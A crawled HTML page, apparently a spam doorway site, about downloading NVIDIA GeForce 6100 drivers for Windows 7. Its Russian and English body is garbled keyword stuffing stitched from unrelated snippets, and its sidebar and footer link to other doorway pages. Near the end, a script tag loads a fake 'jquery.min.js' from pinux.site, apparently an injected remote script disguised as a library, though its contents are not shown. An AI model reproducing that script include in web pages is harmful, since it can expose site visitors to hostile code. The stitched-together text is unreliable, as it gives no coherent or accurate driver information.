

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-skachat-drayver-nvidia-geforce-6100-windows-7.html
body_size: 5994
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер nvidia geforce 6100 windows 7 - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер nvidia geforce 6100 windows 7</h2>
                            </header>
                            <p>Скачать бесплатно Видеодрайвер NVIDIA Forceware for Windows 10 / 8 / 7. Официальная версия драйверов ForceWare видеокарт на базе графических процессоров компании nVidia для Windows Описание:VGA Driver for NVidia GeForce 6100 Скачать NVidia GeForce 6100 VGA Драйвер v.306.97 - WHQL. Название:GEFORCE DRIVER. Версия:306.­23 WHQL. Дата выхода:13 Sep 2012. Рейтинг: 3/5. Система:Windows 8Windows 7Windows Vista. модель : система : ссылка на драйвер NVIDIA GeForce 364.72 / Сборка  Windows 10/ 8/ 7/ XP NVIDIA GeForce 353.62 / Сборка. 
Бесплатно скачать драйвер для видеокарты NVidia GeForce 6100 для Windows 7/8/XP/Vista 32/64-bit (x86/x64). На данной странице ниже есть ссылки, чтобы скачать последние бесплатные драйверы для видеокарты NVidia GeForce 6100, которая входит в серию GeForce. nVIDIA ForceWare - последняя версия официальных драйвер для видео карт GeForce, от компании nVIDIA. Драйверы GeForce R310 (следующее семейство драйверов) не будут поддерживать эти NVIDIA TXAA - это новая технология сглаживания кинематографического качества GeForce 6100, GeForce 6100 nForce 400, GeForce 6100 nForce 405, GeForce 6100 nForce 420, GeForce. Intel HD Graphics 520 Drivers 15.40.7, 15.40.9 - Пакет драйверов для встроенных и мобильных видеокарт на базе новых процессоров Intel Core 5th, Intel Core 6th & 4th Generation (Intel Broadwell, Skylake & Intel Haswell). NVidia GeForce 6100 драйверы помогут исправить неполадки и ошибки устройства. Скачайте драйверы на NVidia GeForce 6100 для Windows 2000 NVidia GeForce 6100 драйверы. Тип устройства: Видеокарты. Производитель: NVidia. Название модели: GeForce. Драйвер для HP LaserJet 1018 1020 1022 из центра обновления Windows. На рынок вышла новая модель видеокарты от производителя NVIDIA, по заявленным данным данная видеокарта обладает высокой скоростью обработки изображения. NVIDIA GeForce 6100 для нормальной работы требует иметь установленный драйвер. Помогу скачать, обновить драйвер видеокарты Intel Graphics. Привет всем. Здесь и сейчас мы решим вашу проблему с поиском драйверов для интегрированных видеокарт процессоров Intel, а также коснемся. NVIDIA GeForce Go 6100. Дата: Производитель: NVIDIA. Устройство: DISPLAY. Драйвер доступен для следующих операционных систем: ОС. Скачать. Windows 
— подпишитесь на RSS ленту обновлений программы Realtek HD Audio Drivers Звуковые драйверы Realtek, предназначенные для операционных систем Windows 7/8/8.1/10. На сайте есть возможность скачать драйвер NVidia GeForce 6100 для Windows 7. Она обеспечивается непрерывной работой, нацеленной на предоставление нашим посетителям высококачественной помощи в поиске, скачивании и установке драйвера NVidia GeForce. Для того чтобы скачать драйвер для видеокарты nvidia с их официального сайта нужно заполнить что-то вроде небольшой анкеты, в которой нужно указать тип продукта, серию продукта, операционную. Скачать драйвера видеокарт nVidia GeForce 6100 для Windows 7, XP, 10, 8 и 8.1 или установить программу для автоматического обновления драйверов DriverPack Solution. 
Альтернативы. Если устройство все равно «не найдено», попробуйте по возможности пойти иным путем: установите вашу дискретную видеокарту (NVidia Geforce…. Скачать драйвер для NVIDIA GeForce Go 6100 Windows 7 x32 6.14.11.6262. Драйвер это по своей сути связующее звено между операционной системой, то есть программным обеспечением и железом, то есть физическими устройствами, таким как видеокарты, принтеры, процессоры. Здравствуйте, уважаемые посетители блога «Проекторщик». Сегодня хочу рассказать вам об одном из самых ожидаемых проекторов сезона. Здесь вы можете скачать бесплатные драйвера для NVIDIA GeForce Go 6100. Используйте ссылки на этой странице для выбора подходящего вам драйвера и перейдите по ним для скачивания. Также вы можете найти драйвера для данного устройства используя поиск по его. 
Download the latest drivers for your NVIDIA GeForce Go 6100 to keep your Computer up-to-date. Supported OS: Windows 10 64 bit, Windows 8.1 64bit, Windows 7 64bit, Windows Vista 64bit. Please enter verification code, then click the download button. Драйвера видеокарты NVIDIA GeForce 6100 (nForce 400/405/420)  Для OS Windows 7, 8, 8.1, XP. Устройство : geForce 6100. Размер файла : ~ 200 мегабайт. Язык установки : английский, русский. Выберете подходящий harware id своего устройства и скачайте драйвер для Вашей операционной системы: Windows Vista, Windows XP, Windows 7. На этой странице представлены драйвера для NVIDIA GeForce Go 6100 разных версий и дат выпуска. 
GeForce Drivers. Windows 7 32-bit, Windows Vista. Installer (v7.57). Please go to main driver page to find latest NVIDIA nForce drivers for your graphics. Драйвер NVIDIA GeForce 6100. Операционные системы Windows 10, Windows 8 / 8.1, Windows 7 Vista XP (32/64-bit). Загрузка и установка оригинального драйвера видеокарты GeForce 6100 для настольного ПК. Драйвер видеокарты НОУТБУКА скачать здесь. To install the NVIDIA GeForce 6100 Video Card driver, download the version of the driver that corresponds to your operating system by clicking on the appropriate link above. A window should then show up asking you where you would like to save the file. Save the driver file somewhere Если вы - владелец NVidia Видеокарта GeForce 6100 - вы можете скачать driver для Windows 7 драйвер на этой странице. NVIDIA GeForce Go 6100 - there are 6 drivers found for the selected device, which you can download from our To download SCI Drivers Installer, follow this link. Device: NVIDIA GeForce Go 6100 Drivers Installer. Windows 2000, Windows XP, Windows Vista, Windows 7, Windows. Описание драйвера NVidia GeForce 6100. GeForce 309.08 Driver. Совместим с Windows Vista x64, Windows 7 x64, Windows 8 x64. Проверен на работоспособность. Тип драйвера: Driver. Версия: 309.08. 
NVIDIA GeForce 6100 скачать драйвер Размер файла 187.72 MB Версия: 15.49 ОС: Windows Vista, Win7 32-bit. Включает в себя драйвера чипсета NVIDIA GeForce 6100: -Ethernet драйвер (v73.14+) "WHQL" -Инструменты сетевого управления (v73.16) "Sedona". Latest download for NVIDIA GeForce 6100 driver. Improve your pc peformance with this new update. Q: Why my NVIDIA GeForce 6100 driver doesn't work after I install the new driver? 1. Please identify the driver version that you download is match to your OS platform. You can download Windows 7 compatible Nvidia GeForce 6100 is video graphics card driver software. We have the nvidia geforce 6100 drivers for other Windows versions. You can have a look at the best nvidia video graphics card reviews, nvidia video graphics card deals and also nvidia. Free drivers for NVidia GeForce 6100 for Windows 7. Found 25 files. Please select the driver to download. Additionally, you can choose Operating System to see the drivers that will be compatible with your OS. If you can not find a driver for your operating system you can ask for it on our forum. 
Driver for NVidia GeForce 6100 This is the second WHQL-certified driver from the R295 family of drivers (versions 295.­xx to 299.­xx).­ This driver is a recommended upgrade for all GeForce users,­ especially those playing the latest hot PC games like Blacklight: Retribution,­ Diablo III,­ Mass Effect. Download NVIDIA GeForce 6100 Drivers For Nvidia. We have almost all windows drivers for download, you can download drivers by brand, or by device type and device id. If you has any question, just contact our Professional Driver Team , They are ready to help you resolve your Driver. Загрузить драйвер. Список найденных файлов для видеокарт Nvidia GeForce 6100. Имя файла. драйвер для windows 7 32bit. 
Скачать драйвер NVidia GeForce 6100 Driver Windows XP x64. Driver. версия: 307.83. операционная система: Windows XP. размер файла: 148.55. Windows XP x64. Драйвер. Windows. Размер: 3,4 Мб. Windows. Категория: Видеокарта. На данной странице содержится информация об установке последних загрузок драйверов Nvidia GeForce 6100 с использованием средства обновления драйверов Nvidia. Скачать бесплатно Видеодрайвер NVIDIA Forceware for Windows 10 / 8 / 7. Официальная версия драйверов ForceWare. модель : система : ссылка на драйвер NVIDIA GeForce 364.72 / Сборка  Windows 10/ 8/ 7/ XP NVIDIA GeForce 353.62. Скачать программу nVIDIA GeForce 419.35 - драйвера для видео карт на русском языке, последние версии. 
Intel HD Graphics 520 Drivers 15.40.7, 15.40.9 - Пакет драйверов для встроенных и мобильных видеокарт на базе. Windows XP / Windows Vista / Windows 7 / Windows 8 / Windows 10: Windows 10 (64-bit) – Graphics Driver 15.47.02.4815. Драйвер для процессоров. Драйвер для HP LaserJet 1018 1020 1022 из центра обновления Windows. Виктор Цой – лидер группы КИНО , легенда, последний романтик советской эпохи, кумир. Для того чтобы скачать драйвер для видеокарты nvidia с их официального сайта нужно заполнить. 
Компьютер не распознает видеокарту (NVidia GeForce, AMD Radeon) – как решить проблему. Just a temporary site glitch. Thanks for your patience. Maintenance. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-kak-nakachat-press-shema-podhodov.html">Как накачать пресс схема подходов</a></li>
                                <li><a href="hten-filtry-dlya-interneta.html">Фильтры для интернета</a></li>
                                <li><a href="hten-xiaomi-proverka-poiska-ustroystva.html">Xiaomi проверка поиска устройства</a></li>
                                <li><a href="hten-raspisanie-poezdov-rostov-lazarevskaya.html">Расписание поездов ростов лазаревская</a></li>
                                <li><a href="hten-raspisanie-poezdov-verh-neyvinsk-ekaterinburg.html">Расписание поездов верх нейвинск екатеринбург</a></li>
                                <li><a href="hten-fallout-new-vegas-skachat-rusifikator-torrent.html">Fallout new vegas скачать русификатор торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-prodolzhenie-2-sezona-gotem.html">Продолжение 2 сезона готэм</a></li>
                                            <li><a href="hten-samye-bolshie-igry-po-razmeru-na-android.html">Самые большие игры по размеру на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-skachat-igru-grand-theft-auto-minecraft.html">Скачать игру grand theft auto minecraft</a></li>
                                            <li><a href="hten-skachat-torrent-igry-dyuna-skachat-besplatno.html">Скачать торрент игры дюна скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-film-chuzhaya-skachat-besplatno-torrent.html">Фильм чужая скачать бесплатно торрент</a></li>
                                            <li><a href="hten-daemon-tools-lite-standalone.html">Daemon tools lite standalone</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-raspisanie-elektrichek-harkov-zolochev-s-levady.html">Расписание электричек харьков золочев с левады</a></li>
                                            <li><a href="hten-garantiynoe-obyazatelstvo-na-vypolnenie-rabot-blank.html">Гарантийное обязательство на выполнение работ бланк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
